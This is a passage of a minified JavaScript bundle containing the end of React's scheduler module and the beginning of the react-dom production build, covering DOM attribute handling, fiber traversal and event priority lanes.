H(K){for(var _=E(f);_!==null;){if(_.callback===null)t(f);else if(_.startTime<=K)t(f),_.sortIndex=_.expirationTime,C(o,_);else break;_=E(f)}}function F(K){if(h=!1,H(K),!p)if(E(o)!==null)p=!0,DA(W);else{var _=E(f);_!==null&&hA(F,_.startTime-K)}}function W(K,_){p=!1,h&&(h=!1,N(vA),vA=-1),d=!0;var J=s;try{for(H(_),l=E(o);l!==null&&(!(l.expirationTime>_)||K&&!NA());){var y=l.callback;if(typeof y=="function"){l.callback=null,s=l.priorityLevel;var G=y(l.expirationTime<=_);_=B.unstable_now(),typeof G=="function"?l.callback=G:l===E(o)&&t(o),H(_)}else t(o);l=E(o)}if(l!==null)var BA=!0;else{var AA=E(f);AA!==null&&hA(F,AA.startTime-_),BA=!1}return BA}finally{l=null,s=J,d=!1}}var Z=!1,U=null,vA=-1,PA=5,pA=-1;function NA(){return!(B.unstable_now()-pA<PA)}function RA(){if(U!==null){var K=B.unstable_now();pA=K;var _=!0;try{_=U(!0,K)}finally{_?bA():(Z=!1,U=null)}}else Z=!1}var bA;if(typeof L=="function")bA=function(){L(RA)};else if(typeof MessageChannel<"u"){var LA=new MessageChannel,FA=LA.port2;LA.port1.onmessage=RA,bA=function(){FA.postMessage(null)}}else bA=function(){T(RA,0)};function DA(K){U=K,Z||(Z=!0,bA())}function hA(K,_){vA=T(function(){K(B.unstable_now())},_)}B.unstable_IdlePriority=5,B.unstable_ImmediatePriority=1,B.unstable_LowPriority=4,B.unstable_NormalPriority=3,B.unstable_Profiling=null,B.unstable_UserBlockingPriority=2,B.unstable_cancelCallback=function(K){K.callback=null},B.unstable_continueExecution=function(){p||d||(p=!0,DA(W))},B.unstable_forceFrameRate=function(K){0>K||125<K?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):PA=0<K?Math.floor(1e3/K):5},B.unstable_getCurrentPriorityLevel=function(){return s},B.unstable_getFirstCallbackNode=function(){return E(o)},B.unstable_next=function(K){switch(s){case 1:case 2:case 3:var _=3;break;default:_=s}var J=s;s=_;try{return K()}finally{s=J}},B.unstable_pauseExecution=function(){},B.unstable_requestPaint=function(){},B.unstable_runWithPriority=function(K,_){switch(K){case 1:case 2:case 3:case 4:case 5:break;default:K=3}var J=s;s=K;try{return _()}finally{s=J}},B.unstable_scheduleCallback=function(K,_,J){var y=B.unstable_now();switch(typeof J=="object"&&J!==null?(J=J.delay,J=typeof J=="number"&&0<J?y+J:y):J=y,K){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=J+G,K={id:v++,callback:_,priorityLevel:K,startTime:J,expirationTime:G,sortIndex:-1},J>y?(K.sortIndex=J,C(f,K),E(o)===null&&K===E(f)&&(h?(N(vA),vA=-1):h=!0,hA(F,J-y))):(K.sortIndex=G,C(o,K),p||d||(p=!0,DA(W))),K},B.unstable_shouldYield=NA,B.unstable_wrapCallback=function(K){var _=s;return function(){var J=s;s=_;try{return K.apply(this,arguments)}finally{s=J}}}}(rQ)),rQ}var Pi;function cc(){return Pi||(Pi=1,nQ.exports=uc()),nQ.exports}/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Mi;function fc(){if(Mi)return Oe;Mi=1;var B=zE(),C=cc();function E(A){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+A,g=1;g<arguments.length;g++)e+="&args[]="+encodeURIComponent(arguments[g]);return"Minified React error #"+A+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var t=new Set,n={};function r(A,e){a(A,e),a(A+"Capture",e)}function a(A,e){for(n[A]=e,A=0;A<e.length;A++)t.add(e[A])}var u=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),o=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,v={},l={};function s(A){return o.call(l,A)?!0:o.call(v,A)?!1:f.test(A)?l[A]=!0:(v[A]=!0,!1)}function d(A,e,g,I){if(g!==null&&g.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return I?!1:g!==null?!g.acceptsBooleans:(A=A.toLowerCase().slice(0,5),A!=="data-"&&A!=="aria-");default:return!1}}function p(A,e,g,I){if(e===null||typeof e>"u"||d(A,e,g,I))return!0;if(I)return!1;if(g!==null)switch(g.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function h(A,e,g,I,Q,i,c){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=I,this.attributeNamespace=Q,this.mustUseProperty=g,this.propertyName=A,this.type=e,this.sanitizeURL=i,this.removeEmptyString=c}var T={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(A){T[A]=new h(A,0,!1,A,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(A){var e=A[0];T[e]=new h(e,1,!1,A[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(A){T[A]=new h(A,2,!1,A.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(A){T[A]=new h(A,2,!1,A,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(A){T[A]=new h(A,3,!1,A.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(A){T[A]=new h(A,3,!0,A,null,!1,!1)}),["capture","download"].forEach(function(A){T[A]=new h(A,4,!1,A,null,!1,!1)}),["cols","rows","size","span"].forEach(function(A){T[A]=new h(A,6,!1,A,null,!1,!1)}),["rowSpan","start"].forEach(function(A){T[A]=new h(A,5,!1,A.toLowerCase(),null,!1,!1)});var N=/[\-:]([a-z])/g;function L(A){return A[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(A){var e=A.replace(N,L);T[e]=new h(e,1,!1,A,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(A){var e=A.replace(N,L);T[e]=new h(e,1,!1,A,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(A){var e=A.replace(N,L);T[e]=new h(e,1,!1,A,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(A){T[A]=new h(A,1,!1,A.toLowerCase(),null,!1,!1)}),T.xlinkHref=new h("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(A){T[A]=new h(A,1,!1,A.toLowerCase(),null,!0,!0)});function H(A,e,g,I){var Q=T.hasOwnProperty(e)?T[e]:null;(Q!==null?Q.type!==0:I||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(p(e,g,Q,I)&&(g=null),I||Q===null?s(e)&&(g===null?A.removeAttribute(e):A.setAttribute(e,""+g)):Q.mustUseProperty?A[Q.propertyName]=g===null?Q.type===3?!1:"":g:(e=Q.attributeName,I=Q.attributeNamespace,g===null?A.removeAttribute(e):(Q=Q.type,g=Q===3||Q===4&&g===!0?"":""+g,I?A.setAttributeNS(I,e,g):A.setAttribute(e,g))))}var F=B.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,W=Symbol.for("react.element"),Z=Symbol.for("react.portal"),U=Symbol.for("react.fragment"),vA=Symbol.for("react.strict_mode"),PA=Symbol.for("react.profiler"),pA=Symbol.for("react.provider"),NA=Symbol.for("react.context"),RA=Symbol.for("react.forward_ref"),bA=Symbol.for("react.suspense"),LA=Symbol.for("react.suspense_list"),FA=Symbol.for("react.memo"),DA=Symbol.for("react.lazy"),hA=Symbol.for("react.offscreen"),K=Symbol.iterator;function _(A){return A===null||typeof A!="object"?null:(A=K&&A[K]||A["@@iterator"],typeof A=="function"?A:null)}var J=Object.assign,y;function G(A){if(y===void 0)try{throw Error()}catch(g){var e=g.stack.trim().match(/\n( *(at )?)/);y=e&&e[1]||""}return`
`+y+A}var BA=!1;function AA(A,e){if(!A||BA)return"";BA=!0;var g=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(R){var I=R}Reflect.construct(A,[],e)}else{try{e.call()}catch(R){I=R}A.call(e.prototype)}else{try{throw Error()}catch(R){I=R}A()}}catch(R){if(R&&I&&typeof R.stack=="string"){for(var Q=R.stack.split(`
`),i=I.stack.split(`
`),c=Q.length-1,w=i.length-1;1<=c&&0<=w&&Q[c]!==i[w];)w--;for(;1<=c&&0<=w;c--,w--)if(Q[c]!==i[w]){if(c!==1||w!==1)do if(c--,w--,0>w||Q[c]!==i[w]){var S=`
`+Q[c].replace(" at new "," at ");return A.displayName&&S.includes("<anonymous>")&&(S=S.replace("<anonymous>",A.displayName)),S}while(1<=c&&0<=w);break}}}finally{BA=!1,Error.prepareStackTrace=g}return(A=A?A.displayName||A.name:"")?G(A):""}function z(A){switch(A.tag){case 5:return G(A.type);case 16:return G("Lazy");case 13:return G("Suspense");case 19:return G("SuspenseList");case 0:case 2:case 15:return A=AA(A.type,!1),A;case 11:return A=AA(A.type.render,!1),A;case 1:return A=AA(A.type,!0),A;default:return""}}function nA(A){if(A==null)return null;if(typeof A=="function")return A.displayName||A.name||null;if(typeof A=="string")return A;switch(A){case U:return"Fragment";case Z:return"Portal";case PA:return"Profiler";case vA:return"StrictMode";case bA:return"Suspense";case LA:return"SuspenseList"}if(typeof A=="object")switch(A.$$typeof){case NA:return(A.displayName||"Context")+".Consumer";case pA:return(A._context.displayName||"Context")+".Provider";case RA:var e=A.render;return A=A.displayName,A||(A=e.displayName||e.name||"",A=A!==""?"ForwardRef("+A+")":"ForwardRef"),A;case FA:return e=A.displayName||null,e!==null?e:nA(A.type)||"Memo";case DA:e=A._payload,A=A._init;try{return nA(A(e))}catch{}}return null}function uA(A){var e=A.type;switch(A.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return A=e.render,A=A.displayName||A.name||"",e.displayName||(A!==""?"ForwardRef("+A+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return nA(e);case 8:return e===vA?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function aA(A){switch(typeof A){case"boolean":case"number":case"string":case"undefined":return A;case"object":return A;default:return""}}function cA(A){var e=A.type;return(A=A.nodeName)&&A.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function HA(A){var e=cA(A)?"checked":"value",g=Object.getOwnPropertyDescriptor(A.constructor.prototype,e),I=""+A[e];if(!A.hasOwnProperty(e)&&typeof g<"u"&&typeof g.get=="function"&&typeof g.set=="function"){var Q=g.get,i=g.set;return Object.defineProperty(A,e,{configurable:!0,get:function(){return Q.call(this)},set:function(c){I=""+c,i.call(this,c)}}),Object.defineProperty(A,e,{enumerable:g.enumerable}),{getValue:function(){return I},setValue:function(c){I=""+c},stopTracking:function(){A._valueTracker=null,delete A[e]}}}}function ee(A){A._valueTracker||(A._valueTracker=HA(A))}function $A(A){if(!A)return!1;var e=A._valueTracker;if(!e)return!0;var g=e.getValue(),I="";return A&&(I=cA(A)?A.checked?"true":"false":A.value),A=I,A!==g?(e.setValue(A),!0):!1}function Ie(A){if(A=A||(typeof document<"u"?document:void 0),typeof A>"u")return null;try{return A.activeElement||A.body}catch{return A.body}}function Me(A,e){var g=e.checked;return J({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:g??A._wrapperState.initialChecked})}function YA(A,e){var g=e.defaultValue==null?"":e.defaultValue,I=e.checked!=null?e.checked:e.defaultChecked;g=aA(e.value!=null?e.value:g),A._wrapperState={initialChecked:I,initialValue:g,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function je(A,e){e=e.checked,e!=null&&H(A,"checked",e,!1)}function Xe(A,e){je(A,e);var g=aA(e.value),I=e.type;if(g!=null)I==="number"?(g===0&&A.value===""||A.value!=g)&&(A.value=""+g):A.value!==""+g&&(A.value=""+g);else if(I==="submit"||I==="reset"){A.removeAttribute("value");return}e.hasOwnProperty("value")?oe(A,e.type,g):e.hasOwnProperty("defaultValue")&&oe(A,e.type,aA(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(A.defaultChecked=!!e.defaultChecked)}function xe(A,e,g){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var I=e.type;if(!(I!=="submit"&&I!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+A._wrapperState.initialValue,g||e===A.value||(A.value=e),A.defaultValue=e}g=A.name,g!==""&&(A.name=""),A.defaultChecked=!!A._wrapperState.initialChecked,g!==""&&(A.name=g)}function oe(A,e,g){(e!=="number"||Ie(A.ownerDocument)!==A)&&(g==null?A.defaultValue=""+A._wrapperState.initialValue:A.defaultValue!==""+g&&(A.defaultValue=""+g))}var _e=Array.isArray;function se(A,e,g,I){if(A=A.options,e){e={};for(var Q=0;Q<g.length;Q++)e["$"+g[Q]]=!0;for(g=0;g<A.length;g++)Q=e.hasOwnProperty("$"+A[g].value),A[g].selected!==Q&&(A[g].selected=Q),Q&&I&&(A[g].defaultSelected=!0)}else{for(g=""+aA(g),e=null,Q=0;Q<A.length;Q++){if(A[Q].value===g){A[Q].selected=!0,I&&(A[Q].defaultSelected=!0);return}e!==null||A[Q].disabled||(e=A[Q])}e!==null&&(e.selected=!0)}}function ke(A,e){if(e.dangerouslySetInnerHTML!=null)throw Error(E(91));return J({},e,{value:void 0,defaultValue:void 0,children:""+A._wrapperState.initialValue})}function de(A,e){var g=e.value;if(g==null){if(g=e.children,e=e.defaultValue,g!=null){if(e!=null)throw Error(E(92));if(_e(g)){if(1<g.length)throw Error(E(93));g=g[0]}e=g}e==null&&(e=""),g=e}A._wrapperState={initialValue:aA(g)}}function $e(A,e){var g=aA(e.value),I=aA(e.defaultValue);g!=null&&(g=""+g,g!==A.value&&(A.value=g),e.defaultValue==null&&A.defaultValue!==g&&(A.defaultValue=g)),I!=null&&(A.defaultValue=""+I)}function mg(A){var e=A.textContent;e===A._wrapperState.initialValue&&e!==""&&e!==null&&(A.value=e)}function mA(A){switch(A){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function SA(A,e){return A==null||A==="http://www.w3.org/1999/xhtml"?mA(e):A==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":A}var sA,xA=function(A){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,g,I,Q){MSApp.execUnsafeLocalFunction(function(){return A(e,g,I,Q)})}:A}(function(A,e){if(A.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in A)A.innerHTML=e;else{for(sA=sA||document.createElement("div"),sA.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=sA.firstChild;A.firstChild;)A.removeChild(A.firstChild);for(;e.firstChild;)A.appendChild(e.firstChild)}});function ae(A,e){if(e){var g=A.firstChild;if(g&&g===A.lastChild&&g.nodeType===3){g.nodeValue=e;return}}A.textContent=e}var te={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},yA=["Webkit","ms","Moz","O"];Object.keys(te).forEach(function(A){yA.forEach(function(e){e=e+A.charAt(0).toUpperCase()+A.substring(1),te[e]=te[A]})});function oA(A,e,g){return e==null||typeof e=="boolean"||e===""?"":g||typeof e!="number"||e===0||te.hasOwnProperty(A)&&te[A]?(""+e).trim():e+"px"}function me(A,e){A=A.style;for(var g in e)if(e.hasOwnProperty(g)){var I=g.indexOf("--")===0,Q=oA(g,e[g],I);g==="float"&&(g="cssFloat"),I?A.setProperty(g,Q):A[g]=Q}}var qg=J({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function og(A,e){if(e){if(qg[A]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(E(137,A));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(E(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(E(61))}if(e.style!=null&&typeof e.style!="object")throw Error(E(62))}}function qB(A,e){if(A.indexOf("-")===-1)return typeof e.is=="string";switch(A){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ZB=null;function _B(A){return A=A.target||A.srcElement||window,A.correspondingUseElement&&(A=A.correspondingUseElement),A.nodeType===3?A.parentNode:A}var $B=null,Dg=null,Og=null;function ZC(A){if(A=TE(A)){if(typeof $B!="function")throw Error(E(280));var e=A.stateNode;e&&(e=_I(e),$B(A.stateNode,A.type,e))}}function _C(A){Dg?Og?Og.push(A):Og=[A]:Dg=A}function $C(){if(Dg){var A=Dg,e=Og;if(Og=Dg=null,ZC(A),e)for(A=0;A<e.length;A++)ZC(e[A])}}function AE(A,e){return A(e)}function eE(){}var AC=!1;function gE(A,e,g){if(AC)return A(e,g);AC=!0;try{return AE(A,e,g)}finally{AC=!1,(Dg!==null||Og!==null)&&(eE(),$C())}}function Ag(A,e){var g=A.stateNode;if(g===null)return null;var I=_I(g);if(I===null)return null;g=I[e];A:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(I=!I.disabled)||(A=A.type,I=!(A==="button"||A==="input"||A==="select"||A==="textarea")),A=!I;break A;default:A=!1}if(A)return null;if(g&&typeof g!="function")throw Error(E(231,e,typeof g));return g}var eC=!1;if(u)try{var we={};Object.defineProperty(we,"passive",{get:function(){eC=!0}}),window.addEventListener("test",we,we),window.removeEventListener("test",we,we)}catch{eC=!1}function vI(A,e,g,I,Q,i,c,w,S){var R=Array.prototype.slice.call(arguments,3);try{e.apply(g,R)}catch(V){this.onError(V)}}var Zg=!1,cB=null,fB=!1,gC=null,mI={onError:function(A){Zg=!0,cB=A}};function wI(A,e,g,I,Q,i,c,w,S){Zg=!1,cB=null,vI.apply(mI,arguments)}function FQ(A,e,g,I,Q,i,c,w,S){if(wI.apply(this,arguments),Zg){if(Zg){var R=cB;Zg=!1,cB=null}else throw Error(E(198));fB||(fB=!0,gC=R)}}function Gg(A){var e=A,g=A;if(A.alternate)for(;e.return;)e=e.return;else{A=e;do e=A,(e.flags&4098)!==0&&(g=e.return),A=e.return;while(A)}return e.tag===3?g:null}function TI(A){if(A.tag===13){var e=A.memoizedState;if(e===null&&(A=A.alternate,A!==null&&(e=A.memoizedState)),e!==null)return e.dehydrated}return null}function dB(A){if(Gg(A)!==A)throw Error(E(188))}function bI(A){var e=A.alternate;if(!e){if(e=Gg(A),e===null)throw Error(E(188));return e!==A?null:A}for(var g=A,I=e;;){var Q=g.return;if(Q===null)break;var i=Q.alternate;if(i===null){if(I=Q.return,I!==null){g=I;continue}break}if(Q.child===i.child){for(i=Q.child;i;){if(i===g)return dB(Q),A;if(i===I)return dB(Q),e;i=i.sibling}throw Error(E(188))}if(g.return!==I.return)g=Q,I=i;else{for(var c=!1,w=Q.child;w;){if(w===g){c=!0,g=Q,I=i;break}if(w===I){c=!0,I=Q,g=i;break}w=w.sibling}if(!c){for(w=i.child;w;){if(w===g){c=!0,g=i,I=Q;break}if(w===I){c=!0,I=i,g=Q;break}w=w.sibling}if(!c)throw Error(E(189))}}if(g.alternate!==I)throw Error(E(190))}if(g.tag!==3)throw Error(E(188));return g.stateNode.current===g?A:e}function BE(A){return A=bI(A),A!==null?CE(A):null}function CE(A){if(A.tag===5||A.tag===6)return A;for(A=A.child;A!==null;){var e=CE(A);if(e!==null)return e;A=A.sibling}return null}var SI=C.unstable_scheduleCallback,EE=C.unstable_cancelCallback,yI=C.unstable_shouldYield,PI=C.unstable_requestPaint,qA=C.unstable_now,zQ=C.unstable_getCurrentPriorityLevel,IE=C.unstable_ImmediatePriority,MI=C.unstable_UserBlockingPriority,pB=C.unstable_NormalPriority,UQ=C.unstable_LowPriority,xI=C.unstable_IdlePriority,BC=null,eg=null;function jQ(A){if(eg&&typeof eg.onCommitFiberRoot=="function")try{eg.onCommitFiberRoot(BC,A,void 0,(A.current.flags&128)===128)}catch{}}var Ve=Math.clz32?Math.clz32:KQ,XQ=Math.log,VQ=Math.LN2;function KQ(A){return A>>>=0,A===0?32:31-(XQ(A)/VQ|0)|0}var CC=64,EC=4194304;function hB(A){switch(A&-A){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return A&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return A&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return A}}function IC(A,e){var g=A.pendingLanes;if(g===0)return 0;var I=0,Q=A.suspendedLanes,i=A.pingedLanes,c=g&268435455;if(c!==0){var w=c&~Q;w!==0?I=hB(w):(i&=c,i!==0&&(I=hB(i)))}else c=g&~Q,c!==0?I=hB(c):i!==0&&(I=hB(i));if(I===0)return 0;if(e!==0&&e!==I&&(e&Q)===0&&(Q=I&-I,i=e&-e,Q>=i||Q===16&&(i&4194240)!==0))return e;if((I&4)!==0&&(I|=g&16),e=A.entangledLanes,e!==0)for(A=A.entanglements,e&=I;0<e;)g=31-Ve(e),Q=1<<g,I|=A[g],e&=~Q;return I}function JQ(A,e){switch(A){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function WQ(A,e){for(var g=A.suspendedLanes,I=A.pingedLanes,Q=A.expirationTimes,i=A.pendingLanes;0<i;){var c=31-Ve(i),w=1<<c,S=Q[c];S===-1?((w&g)===0||(w&I)!==0)&&(Q[c]=JQ(w,e)):S<=e&&(A.expiredLanes|=w),i&=~w}}function tE(A){return A=A.pendingLanes&-1073741825,A!==0?A:A&1073741824?1073741824:0}function kI(){var A=CC;return CC<<=1,(CC&4194240)===0&&(CC=64),A}function QE(A){for(var e=[],g=0;31>g;g++)e.push(A);return e}function vB(A,e,g){A.pendingLanes|=e,e!==536870912&&(A.suspendedLanes=0,A.pingedLanes=0),A=A.eventTimes,e=31-Ve(e),A[e]=g}function YQ(A,e){var g=A.pendingLanes&~e;A.pendingLanes=e,A.suspendedLanes=0,A.pingedLanes=0,A.expiredLanes&=e,A.mutableReadLanes&=e,A.entangledLanes&=e,e=A.entanglements;var I=A.eventTimes;for(A=A.expirationTimes;0<g;){var Q=31-Ve(g),i=1<<Q;e[Q]=0,I[Q]=-1,A[Q]=-1,g&=~i}}function nE(A,e){var g=A.entangledLanes|=e;for(A=A.entanglements;g;){var I=31-Ve(g),Q=1<<I;Q&e|A[I]&e&&(A[I]|=e),g&=~Q}}var OA=0;function RI(A){return A&=-A,1<A?4<A?(A&268435455)!==0?16:536870912:4:1}var DI,rE,OI,GI,NI,iE=!1,tC=[],wg=null,Tg=null,bg=null,mB=new Map,wB=new Map,Sg=[],qQ="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function LI(A,e){switch(A){case"focusin":case"focusout":wg=null;break;case"dragenter":case"dragleave":Tg=null;break;case"mouseover":case"mouseout":bg=null;break;case"pointerover":case"pointerout":mB.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":wB.delete(e.pointerId)}}function TB(A,e,g,I,Q,i){return A===null||A.nativeEvent!==i?(A={blockedOn:e,domEventName:g,eventSystemFlags:I,nativeEvent:i,targetContainers:[Q]},e!==null&&(e=TE(e),e!==null&&rE(e)),A):(A.eventSystemFlags|=I,e=A.targetContainers,Q!==null&&e.indexOf(Q)===-1&&e.push(Q),A)}function HI(A,e,g,I,Q){switch(e){case"focusin":return wg=TB(wg,A,e,g,I,Q),!0;case"dragenter":return Tg=TB(Tg,A,e,g,I,Q),!0;case"mouseover":return bg=TB(bg,A,e,g,I,Q),!0;case"pointerover":var i=Q.pointerId;return mB.set(i,TB(mB.get(i)||null,A,e,g,I,Q)),!0;case"gotpointercapture":return i=Q.pointerId,wB.set(i,TB(wB.get(i)||null,A,e,g,I,Q)),!0}return!1}function FI(A){var e=bB(A.target);if(e!==null){var g=Gg(e);if(g!==null){if(e=g.tag,e===13){if(e=TI(g),e!==null){A.blockedOn=e,NI(A.priority,function(){OI(g)});return}}else if(e===3&&g.stateNode.current.memoizedState.isDehydrated){A.blockedOn=g.tag===3?g.stateNode.containerInfo:null;return}}}A.blockedOn=null}function M(A){if(A.blockedOn!==null)return!1;for(var e=A.targetContainers;0<e.length;){var g=rC(A.domEventName,A.eventSystemFlags,e[0],A.nativeEvent);if(g===null){g=A.nativeEvent;var I=new g.constructor(g.type,g);ZB=I,g.target.dispatchEvent(I),ZB=null}else return e=TE(g),e!==null&&rE(e),A.blockedOn=g,!1;e.shift()}return!0}function m(A,e,g){M(A)&&g.delete(e)}function b(){iE=!1,wg!==null&&M(wg)&&(wg=null),Tg!==null&&M(Tg)&&(Tg=null),bg!==null&&M(bg)&&(bg=null),mB.forEach(m),wB.forEach(m)}function O(A,e){A.blockedOn===e&&(A.blockedOn=null,iE||(iE=!0,C.unstable_scheduleCallback(C.unstable_NormalPriority,b)))}function j(A){function e(Q){return O(Q,A)}if(0<tC.length){O(tC[0],A);for(var g=1;g<tC.length;g++){var I=tC[g];I.blockedOn===A&&(I.blockedOn=null)}}for(wg!==null&&O(wg,A),Tg!==null&&O(Tg,A),bg!==null&&O(bg,A),mB.forEach(e),wB.forEach(e),g=0;g<Sg.length;g++)I=Sg[g],I.blockedOn===A&&(I.blockedOn=null);for(;0<Sg.length&&(g=Sg[0],g.blockedOn===null);)FI(g),g.blockedOn===null&&Sg.shift()}var fA=F.ReactCurrentBatchConfig,XA=!0;function Te(A,e,g,I){var Q=OA,i=fA.transition;fA.transition=null;try{OA=1,oE(A,e,g,I)}finally{OA=Q,fA.transition=i}}function QC(A,e,g,I){var Q=OA,i=fA.transition;fA.transition=null;try{OA=4,oE(A,e,g,I)}finally{OA=Q,fA.transition=i}}function oE(A,e,g,I){if(XA){var 